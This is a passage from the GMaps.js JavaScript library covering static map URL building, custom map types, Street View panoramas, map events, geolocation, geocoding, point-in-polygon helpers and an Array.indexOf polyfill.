  static_map_options['size'] = options['size'] || [this.el.clientWidth, this.el.clientHeight];
  static_map_options['lat'] = this.getCenter().lat();
  static_map_options['lng'] = this.getCenter().lng();

  if (this.markers.length > 0) {
    static_map_options['markers'] = [];
    
    for (var i = 0; i < this.markers.length; i++) {
      static_map_options['markers'].push({
        lat: this.markers[i].getPosition().lat(),
        lng: this.markers[i].getPosition().lng()
      });
    }
  }

  if (this.polylines.length > 0) {
    var polyline = this.polylines[0];
    
    static_map_options['polyline'] = {};
    static_map_options['polyline']['path'] = google.maps.geometry.encoding.encodePath(polyline.getPath());
    static_map_options['polyline']['strokeColor'] = polyline.strokeColor
    static_map_options['polyline']['strokeOpacity'] = polyline.strokeOpacity
    static_map_options['polyline']['strokeWeight'] = polyline.strokeWeight
  }

  return GMaps.staticMapURL(static_map_options);
};

GMaps.staticMapURL = function(options){
  var parameters = [],
      data,
      static_root = (location.protocol === 'file:' ? 'http:' : location.protocol ) + '//maps.googleapis.com/maps/api/staticmap';

  if (options.url) {
    static_root = options.url;
    delete options.url;
  }

  static_root += '?';

  var markers = options.markers;
  
  delete options.markers;

  if (!markers && options.marker) {
    markers = [options.marker];
    delete options.marker;
  }

  var styles = options.styles;

  delete options.styles;

  var polyline = options.polyline;
  delete options.polyline;

  /** Map options **/
  if (options.center) {
    parameters.push('center=' + options.center);
    delete options.center;
  }
  else if (options.address) {
    parameters.push('center=' + options.address);
    delete options.address;
  }
  else if (options.lat) {
    parameters.push(['center=', options.lat, ',', options.lng].join(''));
    delete options.lat;
    delete options.lng;
  }
  else if (options.visible) {
    var visible = encodeURI(options.visible.join('|'));
    parameters.push('visible=' + visible);
  }

  var size = options.size;
  if (size) {
    if (size.join) {
      size = size.join('x');
    }
    delete options.size;
  }
  else {
    size = '630x300';
  }
  parameters.push('size=' + size);

  if (!options.zoom && options.zoom !== false) {
    options.zoom = 15;
  }

  var sensor = options.hasOwnProperty('sensor') ? !!options.sensor : true;
  delete options.sensor;
  parameters.push('sensor=' + sensor);

  for (var param in options) {
    if (options.hasOwnProperty(param)) {
      parameters.push(param + '=' + options[param]);
    }
  }

  /** Markers **/
  if (markers) {
    var marker, loc;

    for (var i = 0; data = markers[i]; i++) {
      marker = [];

      if (data.size && data.size !== 'normal') {
        marker.push('size:' + data.size);
        delete data.size;
      }
      else if (data.icon) {
        marker.push('icon:' + encodeURI(data.icon));
        delete data.icon;
      }

      if (data.color) {
        marker.push('color:' + data.color.replace('#', '0x'));
        delete data.color;
      }

      if (data.label) {
        marker.push('label:' + data.label[0].toUpperCase());
        delete data.label;
      }

      loc = (data.address ? data.address : data.lat + ',' + data.lng);
      delete data.address;
      delete data.lat;
      delete data.lng;

      for(var param in data){
        if (data.hasOwnProperty(param)) {
          marker.push(param + ':' + data[param]);
        }
      }

      if (marker.length || i === 0) {
        marker.push(loc);
        marker = marker.join('|');
        parameters.push('markers=' + encodeURI(marker));
      }
      // New marker without styles
      else {
        marker = parameters.pop() + encodeURI('|' + loc);
        parameters.push(marker);
      }
    }
  }

  /** Map Styles **/
  if (styles) {
    for (var i = 0; i < styles.length; i++) {
      var styleRule = [];
      if (styles[i].featureType){
        styleRule.push('feature:' + styles[i].featureType.toLowerCase());
      }

      if (styles[i].elementType) {
        styleRule.push('element:' + styles[i].elementType.toLowerCase());
      }

      for (var j = 0; j < styles[i].stylers.length; j++) {
        for (var p in styles[i].stylers[j]) {
          var ruleArg = styles[i].stylers[j][p];
          if (p == 'hue' || p == 'color') {
            ruleArg = '0x' + ruleArg.substring(1);
          }
          styleRule.push(p + ':' + ruleArg);
        }
      }

      var rule = styleRule.join('|');
      if (rule != '') {
        parameters.push('style=' + rule);
      }
    }
  }

  /** Polylines **/
  function parseColor(color, opacity) {
    if (color[0] === '#'){
      color = color.replace('#', '0x');

      if (opacity) {
        opacity = parseFloat(opacity);
        opacity = Math.min(1, Math.max(opacity, 0));
        if (opacity === 0) {
          return '0x00000000';
        }
        opacity = (opacity * 255).toString(16);
        if (opacity.length === 1) {
          opacity += opacity;
        }

        color = color.slice(0,8) + opacity;
      }
    }
    return color;
  }

  if (polyline) {
    data = polyline;
    polyline = [];

    if (data.strokeWeight) {
      polyline.push('weight:' + parseInt(data.strokeWeight, 10));
    }

    if (data.strokeColor) {
      var color = parseColor(data.strokeColor, data.strokeOpacity);
      polyline.push('color:' + color);
    }

    if (data.fillColor) {
      var fillcolor = parseColor(data.fillColor, data.fillOpacity);
      polyline.push('fillcolor:' + fillcolor);
    }

    var path = data.path;
    if (path.join) {
      for (var j=0, pos; pos=path[j]; j++) {
        polyline.push(pos.join(','));
      }
    }
    else {
      polyline.push('enc:' + path);
    }

    polyline = polyline.join('|');
    parameters.push('path=' + encodeURI(polyline));
  }

  /** Retina support **/
  var dpi = window.devicePixelRatio || 1;
  parameters.push('scale=' + dpi);

  parameters = parameters.join('&');
  return static_root + parameters;
};

GMaps.prototype.addMapType = function(mapTypeId, options) {
  if (options.hasOwnProperty("getTileUrl") && typeof(options["getTileUrl"]) == "function") {
    options.tileSize = options.tileSize || new google.maps.Size(256, 256);

    var mapType = new google.maps.ImageMapType(options);

    this.map.mapTypes.set(mapTypeId, mapType);
  }
  else {
    throw "'getTileUrl' function required.";
  }
};

GMaps.prototype.addOverlayMapType = function(options) {
  if (options.hasOwnProperty("getTile") && typeof(options["getTile"]) == "function") {
    var overlayMapTypeIndex = options.index;

    delete options.index;

    this.map.overlayMapTypes.insertAt(overlayMapTypeIndex, options);
  }
  else {
    throw "'getTile' function required.";
  }
};

GMaps.prototype.removeOverlayMapType = function(overlayMapTypeIndex) {
  this.map.overlayMapTypes.removeAt(overlayMapTypeIndex);
};

GMaps.prototype.addStyle = function(options) {
  var styledMapType = new google.maps.StyledMapType(options.styles, { name: options.styledMapName });

  this.map.mapTypes.set(options.mapTypeId, styledMapType);
};

GMaps.prototype.setStyle = function(mapTypeId) {
  this.map.setMapTypeId(mapTypeId);
};

GMaps.prototype.createPanorama = function(streetview_options) {
  if (!streetview_options.hasOwnProperty('lat') || !streetview_options.hasOwnProperty('lng')) {
    streetview_options.lat = this.getCenter().lat();
    streetview_options.lng = this.getCenter().lng();
  }

  this.panorama = GMaps.createPanorama(streetview_options);

  this.map.setStreetView(this.panorama);

  return this.panorama;
};

GMaps.createPanorama = function(options) {
  var el = getElementById(options.el, options.context);

  options.position = new google.maps.LatLng(options.lat, options.lng);

  delete options.el;
  delete options.context;
  delete options.lat;
  delete options.lng;

  var streetview_events = ['closeclick', 'links_changed', 'pano_changed', 'position_changed', 'pov_changed', 'resize', 'visible_changed'],
      streetview_options = extend_object({visible : true}, options);

  for (var i = 0; i < streetview_events.length; i++) {
    delete streetview_options[streetview_events[i]];
  }

  var panorama = new google.maps.StreetViewPanorama(el, streetview_options);

  for (var i = 0; i < streetview_events.length; i++) {
    (function(object, name) {
      if (options[name]) {
        google.maps.event.addListener(object, name, function(){
          options[name].apply(this);
        });
      }
    })(panorama, streetview_events[i]);
  }

  return panorama;
};

GMaps.prototype.on = function(event_name, handler) {
  return GMaps.on(event_name, this, handler);
};

GMaps.prototype.off = function(event_name) {
  GMaps.off(event_name, this);
};

GMaps.prototype.once = function(event_name, handler) {
  return GMaps.once(event_name, this, handler);
};

GMaps.custom_events = ['marker_added', 'marker_removed', 'polyline_added', 'polyline_removed', 'polygon_added', 'polygon_removed', 'geolocated', 'geolocation_failed'];

GMaps.on = function(event_name, object, handler) {
  if (GMaps.custom_events.indexOf(event_name) == -1) {
    if(object instanceof GMaps) object = object.map; 
    return google.maps.event.addListener(object, event_name, handler);
  }
  else {
    var registered_event = {
      handler : handler,
      eventName : event_name
    };

    object.registered_events[event_name] = object.registered_events[event_name] || [];
    object.registered_events[event_name].push(registered_event);

    return registered_event;
  }
};

GMaps.off = function(event_name, object) {
  if (GMaps.custom_events.indexOf(event_name) == -1) {
    if(object instanceof GMaps) object = object.map; 
    google.maps.event.clearListeners(object, event_name);
  }
  else {
    object.registered_events[event_name] = [];
  }
};

GMaps.once = function(event_name, object, handler) {
  if (GMaps.custom_events.indexOf(event_name) == -1) {
    if(object instanceof GMaps) object = object.map;
    return google.maps.event.addListenerOnce(object, event_name, handler);
  }
};

GMaps.fire = function(event_name, object, scope) {
  if (GMaps.custom_events.indexOf(event_name) == -1) {
    google.maps.event.trigger(object, event_name, Array.prototype.slice.apply(arguments).slice(2));
  }
  else {
    if(event_name in scope.registered_events) {
      var firing_events = scope.registered_events[event_name];

      for(var i = 0; i < firing_events.length; i++) {
        (function(handler, scope, object) {
          handler.apply(scope, [object]);
        })(firing_events[i]['handler'], scope, object);
      }
    }
  }
};

GMaps.geolocate = function(options) {
  var complete_callback = options.always || options.complete;

  if (navigator.geolocation) {
    navigator.geolocation.getCurrentPosition(function(position) {
      options.success(position);

      if (complete_callback) {
        complete_callback();
      }
    }, function(error) {
      options.error(error);

      if (complete_callback) {
        complete_callback();
      }
    }, options.options);
  }
  else {
    options.not_supported();

    if (complete_callback) {
      complete_callback();
    }
  }
};

GMaps.geocode = function(options) {
  this.geocoder = new google.maps.Geocoder();
  var callback = options.callback;
  if (options.hasOwnProperty('lat') && options.hasOwnProperty('lng')) {
    options.latLng = new google.maps.LatLng(options.lat, options.lng);
  }

  delete options.lat;
  delete options.lng;
  delete options.callback;
  
  this.geocoder.geocode(options, function(results, status) {
    callback(results, status);
  });
};

if (typeof window.google === 'object' && window.google.maps) {
  //==========================
  // Polygon containsLatLng
  // https://github.com/tparkin/Google-Maps-Point-in-Polygon
  // Poygon getBounds extension - google-maps-extensions
  // http://code.google.com/p/google-maps-extensions/source/browse/google.maps.Polygon.getBounds.js
  if (!google.maps.Polygon.prototype.getBounds) {
    google.maps.Polygon.prototype.getBounds = function(latLng) {
      var bounds = new google.maps.LatLngBounds();
      var paths = this.getPaths();
      var path;

      for (var p = 0; p < paths.getLength(); p++) {
        path = paths.getAt(p);
        for (var i = 0; i < path.getLength(); i++) {
          bounds.extend(path.getAt(i));
        }
      }

      return bounds;
    };
  }

  if (!google.maps.Polygon.prototype.containsLatLng) {
    // Polygon containsLatLng - method to determine if a latLng is within a polygon
    google.maps.Polygon.prototype.containsLatLng = function(latLng) {
      // Exclude points outside of bounds as there is no way they are in the poly
      var bounds = this.getBounds();

      if (bounds !== null && !bounds.contains(latLng)) {
        return false;
      }

      // Raycast point in polygon method
      var inPoly = false;

      var numPaths = this.getPaths().getLength();
      for (var p = 0; p < numPaths; p++) {
        var path = this.getPaths().getAt(p);
        var numPoints = path.getLength();
        var j = numPoints - 1;

        for (var i = 0; i < numPoints; i++) {
          var vertex1 = path.getAt(i);
          var vertex2 = path.getAt(j);

          if (vertex1.lng() < latLng.lng() && vertex2.lng() >= latLng.lng() || vertex2.lng() < latLng.lng() && vertex1.lng() >= latLng.lng()) {
            if (vertex1.lat() + (latLng.lng() - vertex1.lng()) / (vertex2.lng() - vertex1.lng()) * (vertex2.lat() - vertex1.lat()) < latLng.lat()) {
              inPoly = !inPoly;
            }
          }

          j = i;
        }
      }

      return inPoly;
    };
  }

  if (!google.maps.Circle.prototype.containsLatLng) {
    google.maps.Circle.prototype.containsLatLng = function(latLng) {
      if (google.maps.geometry) {
        return google.maps.geometry.spherical.computeDistanceBetween(this.getCenter(), latLng) <= this.getRadius();
      }
      else {
        return true;
      }
    };
  }

  google.maps.Rectangle.prototype.containsLatLng = function(latLng) {
    return this.getBounds().contains(latLng);
  };

  google.maps.LatLngBounds.prototype.containsLatLng = function(latLng) {
    return this.contains(latLng);
  };

  google.maps.Marker.prototype.setFences = function(fences) {
    this.fences = fences;
  };

  google.maps.Marker.prototype.addFence = function(fence) {
    this.fences.push(fence);
  };

  google.maps.Marker.prototype.getId = function() {
    return this['__gm_id'];
  };
}

//==========================
// Array indexOf
// https://developer.mozilla.org/en-US/docs/JavaScript/Reference/Global_Objects/Array/indexOf
if (!Array.prototype.indexOf) {
  Array.prototype.indexOf = function (searchElement /*, fromIndex */ ) {
      "use strict";
      if (this == null) {
          throw new TypeError();
      }
      var t = Object(this);
      var len = t.length >>> 0;
      if (len === 0) {
          return -1;
      }
      var n = 0;
      if (arguments.length > 1) {
          n = Number(arguments[1]);
          if (n != n) { // shortcut for verifying if it's NaN
              n = 0;
          } else if (n != 0 && n != Infinity && n != -Infinity) {
              n = (n > 0 || -1) * Math.floor(Math.abs(n));
          }
      }
      if (n >= len) {
          return -1;
      }
      var k = n >= 0 ? n : Math.max(len - Math.abs(n), 0);
      for (; k < len; k++) {
          if (k in t && t[k] === searchElement) {
              return k;
          }
      }
      return -1;
  }
}

return GMaps;
}));